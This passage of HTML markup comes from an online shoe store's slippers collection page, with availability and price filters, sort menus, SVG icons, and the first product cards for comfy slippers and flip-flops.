  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
        <span aria-hidden="true">
          In stock (9)
        </span><span class="visually-hidden">In stock (9 products)
    </span>
  </label>
</li>


                  



<li class="list-menu__item facets__item">
  <label
    for="Filter-filter.v.availability-2"
    class="facet-item facet-checkbox inactive"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="0"
      id="Filter-filter.v.availability-2"
      class="visually-hidden"
      
      
    ><svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
<svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
        <span aria-hidden="true">
          Out of stock (4)
        </span><span class="visually-hidden">Out of stock (4 products)
    </span>
  </label>
</li>

</ul>

              <ul class="facets__list no-js-list list-unstyled no-js" role="list">
                  



<li class="list-menu__item facets__item">
  <label
    for="Filter-filter.v.availability-1-no-js"
    class="facet-item facet-checkbox inactive"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="1"
      id="Filter-filter.v.availability-1-no-js"
      class="visually-hidden"
      
      
    ><svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
<svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
        <span aria-hidden="true">
          In stock (9)
        </span><span class="visually-hidden">In stock (9 products)
    </span>
  </label>
</li>


                  



<li class="list-menu__item facets__item">
  <label
    for="Filter-filter.v.availability-2-no-js"
    class="facet-item facet-checkbox inactive"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="0"
      id="Filter-filter.v.availability-2-no-js"
      class="visually-hidden"
      
      
    ><svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
<svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
        <span aria-hidden="true">
          Out of stock (4)
        </span><span class="visually-hidden">Out of stock (4 products)
    </span>
  </label>
</li>

</ul>
            </fieldset></div>
    
      </details></div>

  <div class="js-filter" data-index="2">
    <details
      id="Details-2-template--17929910452323__main-collection-product-grid"
      class="disclosure-has-popup facets__disclosure"
      
    >
      <summary class="facets__summary caption-large focus-offset">
        <div>
          <span>Price
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </div>
      </summary>
    
      <div
        id="Facet-2-template--17929910452323__main-collection-product-grid"
        class="facets__display"
      >
              <div class="facets__header">
                <span class="facets__selected">$0.00
-&nbsp$79.98
</span><facet-remove>
                    <a href="/collections/slippers" class="facets__reset link underlined-link">
                      Reset
                    </a>
                  </facet-remove></div>
            

            







<price-range class="facets__price facets__price--top accent-color-accent-1"
  data-max="79.98"
  data-initial-min="0"
  data-initial-max="79.98"
  data-currency="$"
  style="--handle-border-width: 3px"
><div class="price-range__fields">
    <span class="field-currency">$</span>
    <div class="field">
      <input
        class="field__input"
        name="filter.v.price.gte"
        id="Filter-Price-GTE"
        
        type="number"
        inputmode="decimal"
        placeholder="0"
        min="0"
        max="79.98"
      >
      <label class="field__label" for="Filter-Price-GTE">From</label>
    </div>

    
      <span class="field-currency">$</span>
    

    <div class="field">
      <input
        class="field__input"
        name="filter.v.price.lte"
        id="Filter-Price-LTE"
        
        type="number"
        inputmode="decimal"
        min="0"
        placeholder="79.98"
        max="79.98"
      >
      <label class="field__label" for="Filter-Price-LTE">To</label>
    </div>
  </div><div class="price-slider no-js-hidden" role="group" aria-label="Price range slider">
    <div class="price-slider__track" aria-hidden="true">&nbsp</div>
    <div class="price-slider__range" aria-hidden="true">&nbsp</div>
    <button type="button" class="price-slider__handle price-slider__handle--min price-slider__handle--outline" data-handle="min" aria-label="Minimum price">&nbsp</button>
    <button type="button" class="price-slider__handle price-slider__handle--max price-slider__handle--outline" data-handle="max" aria-label="Maximum price">&nbsp</button>
  </div>

  <div class="price-slider__labels no-js-hidden">
    <span class="price-slider__label price-slider__label--min">
      $<span data-label="min">0</span>
    </span>
    <span class="price-slider__label price-slider__label--max">
      $<span data-label="max">79.98</span>
    </span>
  </div>
</price-range>

</div>
    
      </details></div><noscript>
  <button type="submit" class="facets__button-no-js button button--secondary">
    Filter
  </button>
</noscript>
</div>


<div class="active-facets active-facets-desktop active-facets--desktop-horizontal">
    

    

      
        <facet-remove class="active-facets__button-wrapper active-facets__button-remove-wrapper">
          <a href="/collections/slippers" class="active-facets__button-remove underlined-link">
            <span>Remove all</span>
          </a>
        </facet-remove>
      
    
    
      <style>
        .active-facets__button-remove-wrapper {
          display: none !important;
        }
      </style>
    
  </div>
    

    



  <div class="facet-filters sorting caption">
    <div class="facet-filters__field">
      <h2 class="facet-filters__label caption-large text-body">
        <label for="SortBy">Sort by:</label>
      </h2>
      <div class="select"><select
          name="sort_by"
          class="facet-filters__sort select__select caption-large"
          id="SortBy"
          aria-describedby="a11y-refresh-page-message"
        ><option
              value="manual"
              
            >
              Featured
            </option><option
              value="best-selling"
              selected="selected"
            >
              Best selling
            </option><option
              value="title-ascending"
              
            >
              Alphabetically, A-Z
            </option><option
              value="title-descending"
              
            >
              Alphabetically, Z-A
            </option><option
              value="price-ascending"
              
            >
              Price, low to high
            </option><option
              value="price-descending"
              
            >
              Price, high to low
            </option><option
              value="created-ascending"
              
            >
              Date, old to new
            </option><option
              value="created-descending"
              
            >
              Date, new to old
            </option></select>
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </div>
    </div>

    <noscript>
      <button type="submit" class="facets__button-no-js button button--secondary">
        Sort
      </button>
    </noscript>
  </div>

<div class="product-count light" role="status">
        <h2 class="product-count__text text-body">
          <span id="ProductCountDesktop">10 products
</span>
        </h2>
        <div class="loading-overlay__spinner">
          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66"
            xmlns="http://www.w3.org/2000/svg">
            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
          </svg>
        </div>
      </div></form>
</facet-filters-form>

<menu-drawer
  class="mobile-facets__wrapper medium-hide large-up-hide drawer--open-accordion"
  data-breakpoint="mobile"
>
  <details class="mobile-facets__disclosure disclosure-has-popup">
    <summary class="mobile-facets__open-wrapper focus-offset drawer__main-open">
      <span class="mobile-facets__open">
        <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

        <span class="mobile-facets__open-label">Filter and sort
</span>
        <span class="mobile-facets__open-label hidden">Filter
</span>
      </span>
      <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
    </summary>
    <facet-filters-form>
      <form id="FacetFiltersFormMobile" class="mobile-facets">
        <div class="mobile-facets__inner gradient">
          <div class="mobile-facets__header">
            <div class="mobile-facets__header-inner">
              <h2 class="mobile-facets__heading">Filter and sort
</h2>
              <h2 class="mobile-facets__heading hidden">Filter
</h2>
              <p class="mobile-facets__count">10 products
</p>
            </div>
          </div>
          <div class="mobile-facets__main has-submenu gradient">
<div class="mobile-facets__item-wrapper js-filter" data-index="mobile-1">
    <details
      id="Details-Mobile-1-template--17929910452323__main-collection-product-grid"
      class="mobile-facets__details"
      
    >
      <summary class="mobile-facets__summary focus-inset">
        <div>
          <span>Availability</span>
          
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          
          <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
        </div>
      </summary>
      <div class="hidden"></div>
    </details>

    
      <div class="drawer__submenu-content-wrapper">
    

      <div id="FacetMobile-1-template--17929910452323__main-collection-product-grid" class="mobile-facets__submenu gradient">
        

            <ul class="mobile-facets__list list-unstyled facets-list--checkbox" role="list">
                



<li class="mobile-facets__item list-menu__item">
  <label
    for="Filter-filter.v.availability-mobile-1"
    class="facet-item facet-checkbox mobile-facets__label inactive"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="1"
      id="Filter-filter.v.availability-mobile-1"
      class="visually-hidden"
      
      
    ><svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
<svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
        <span aria-hidden="true">
          In stock (9)
        </span><span class="visually-hidden">In stock (9 products)
    </span>
  </label>
</li>


                



<li class="mobile-facets__item list-menu__item">
  <label
    for="Filter-filter.v.availability-mobile-2"
    class="facet-item facet-checkbox mobile-facets__label inactive"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="0"
      id="Filter-filter.v.availability-mobile-2"
      class="visually-hidden"
      
      
    ><svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
<svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
        <span aria-hidden="true">
          Out of stock (4)
        </span><span class="visually-hidden">Out of stock (4 products)
    </span>
  </label>
</li>

</ul>
      </div>

    
      </div>
    

    <div class="mobile-facets__item-divider">&nbsp</div>
  </div>
<div class="mobile-facets__item-wrapper js-filter" data-index="mobile-2">
    <details
      id="Details-Mobile-2-template--17929910452323__main-collection-product-grid"
      class="mobile-facets__details"
      
    >
      <summary class="mobile-facets__summary focus-inset">
        <div>
          <span>Price</span>
          
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          
          <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
        </div>
      </summary>
      <div class="hidden"></div>
    </details>

    
      <div class="drawer__submenu-content-wrapper">
    

      <div id="FacetMobile-2-template--17929910452323__main-collection-product-grid" class="mobile-facets__submenu gradient">
        








<price-range class="facets__price facets__price--top accent-color-accent-1"
  data-max="79.98"
  data-initial-min="0"
  data-initial-max="79.98"
  data-currency="$"
  style="--handle-border-width: 3px"
><div class="price-range__fields">
    <span class="field-currency">$</span>
    <div class="field">
      <input
        class="field__input"
        name="filter.v.price.gte"
        id="Mobile-Filter-Price-GTE"
        
        type="number"
        inputmode="decimal"
        placeholder="0"
        min="0"
        max="79.98"
      >
      <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
    </div>

    
      <span class="field-currency">$</span>
    

    <div class="field">
      <input
        class="field__input"
        name="filter.v.price.lte"
        id="Mobile-Filter-Price-LTE"
        
        type="number"
        inputmode="decimal"
        min="0"
        placeholder="79.98"
        max="79.98"
      >
      <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
    </div>
  </div><div class="price-slider no-js-hidden" role="group" aria-label="Price range slider">
    <div class="price-slider__track" aria-hidden="true">&nbsp</div>
    <div class="price-slider__range" aria-hidden="true">&nbsp</div>
    <button type="button" class="price-slider__handle price-slider__handle--min price-slider__handle--outline" data-handle="min" aria-label="Minimum price">&nbsp</button>
    <button type="button" class="price-slider__handle price-slider__handle--max price-slider__handle--outline" data-handle="max" aria-label="Maximum price">&nbsp</button>
  </div>

  <div class="price-slider__labels no-js-hidden">
    <span class="price-slider__label price-slider__label--min">
      $<span data-label="min">0</span>
    </span>
    <span class="price-slider__label price-slider__label--max">
      $<span data-label="max">79.98</span>
    </span>
  </div>
</price-range>


      </div>

    
      </div>
    

    <div class="mobile-facets__item-divider">&nbsp</div>
  </div><div
                class="mobile-facets__details js-filter"
                data-index="mobile-sort"
              >
                <div class="mobile-facets__summary">
                  <div class="mobile-facets__sort">
                    <label for="SortBy-mobile">Sort by:</label>
                    <div class="select">
                      <select
                        name="sort_by"
                        class="select__select"
                        id="SortBy-mobile"
                        aria-describedby="a11y-refresh-page-message"
                      ><option
                            value="manual"
                            
                          >
                            Featured
                          </option><option
                            value="best-selling"
                            selected="selected"
                          >
                            Best selling
                          </option><option
                            value="title-ascending"
                            
                          >
                            Alphabetically, A-Z
                          </option><option
                            value="title-descending"
                            
                          >
                            Alphabetically, Z-A
                          </option><option
                            value="price-ascending"
                            
                          >
                            Price, low to high
                          </option><option
                            value="price-descending"
                            
                          >
                            Price, high to low
                          </option><option
                            value="created-ascending"
                            
                          >
                            Date, old to new
                          </option><option
                            value="created-descending"
                            
                          >
                            Date, new to old
                          </option></select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div>
                  </div>
                </div>
              </div><div class="mobile-facets__footer">
              <facet-remove class="mobile-facets__clear-wrapper">
                <a href="/collections/slippers" class="mobile-facets__clear underlined-link center flex-center">Remove all</a>
              </facet-remove>
              <button
                type="button"
                class="no-js-hidden button button--primary"
                onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
              >
                Apply
              </button>
              <noscript><button class="button button--primary">Apply</button></noscript>
            </div>
          </div>

          
</div>
      </form>
    </facet-filters-form>
  </details>
  
  
    <button
      class="drawer__sticky-open color-accent-1 flex-center center nowrap hidden"
      data-display="after_scrolling"
    >
      <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

      <span class="mobile-facets__open-label button-label desktop-hidden">Filter and sort
</span>
    </button>
  
</menu-drawer>



<div class="active-facets active-facets-mobile desktop-hidden">
    

    

      
        <facet-remove class="active-facets__button-wrapper active-facets__button-remove-wrapper">
          <a href="/collections/slippers" class="active-facets__button-remove underlined-link">
            <span>Remove all</span>
          </a>
        </facet-remove>
      
    
    
      <style>
        .active-facets__button-remove-wrapper {
          display: none !important;
        }
      </style>
    
  </div>

<div
  class="product-count light medium-hide large-up-hide"
  role="status"
>
  <h2 class="product-count__text text-body">
    <span id="ProductCount">10 products
</span>
  </h2>
  <div class="loading-overlay__spinner">
    <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
    </svg>
  </div>
</div>
</div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--17929910452323__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--3-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style="--index: 0;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=165 165w,//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=360 360w,//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=533 533w,//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=720 720w,//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=940 940w,//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076 1000w
                "
                src="//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sootheez Comfy Slippers"
                class="motion-reduce"
                
                width="1000"
                height="1000"
                id="quick-add-template--17929910452323__main-collection-product-grid4690987122787-image"
              >
              
<img
                  srcset="//sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&width=165 165w,//sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&width=360 360w,//sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&width=533 533w,//sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&width=720 720w,//sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&width=940 940w,//sootheez.com/cdn/shop/products/pink.jpg?v=1668710171 1000w
                  "
                  src="//sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/pillow-slippers"
                  id="StandardCardNoMediaLink-template--17929910452323__main-collection-product-grid-4690987122787"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929910452323__main-collection-product-grid-4690987122787 NoMediaStandardBadge-template--17929910452323__main-collection-product-grid-4690987122787"
                >
                  Premium Sootheez Comfy Slippers
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17929910452323__main-collection-product-grid-4690987122787"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 
                $35
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929910452323__main-collection-product-grid-4690987122787"
            
          >
            
              <a
                href="/products/pillow-slippers"
                id="CardLink-template--17929910452323__main-collection-product-grid-4690987122787"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929910452323__main-collection-product-grid-4690987122787 Badge-template--17929910452323__main-collection-product-grid-4690987122787"
              >
                Premium Sootheez Comfy Slippers
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929910452323__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $34.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $34.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17929910452323__main-collection-product-grid-4690987122787"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 1;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=165 165w,//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=360 360w,//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=533 533w,//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=720 720w,//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=940 940w,//sootheez.com/cdn/shop/files/CH1.png?v=1767412566 1024w
                "
                src="//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Soothez Premium Flip Flops"
                class="motion-reduce"
                
                width="1024"
                height="1024"
                id="quick-add-template--17929910452323__main-collection-product-grid7797925740643-image"
              >
              
<img
                  srcset="//sootheez.com/cdn/shop/files/arch_proof.jpg?v=1767412566&width=165 165w,//sootheez.com/cdn/shop/files/arch_proof.jpg?v=1767412566&width=360 360w,//sootheez.com/cdn/shop/files/arch_proof.jpg?v=1767412566&width=533 533w,//sootheez.com/cdn/shop/files/arch_proof.jpg?v=1767412566&width=720 720w,//sootheez.com/cdn/shop/files/arch_proof.jpg?v=1767412566 928w
                  "
                  src="//sootheez.com/cdn/shop/files/arch_proof.jpg?v=1767412566&width=533"
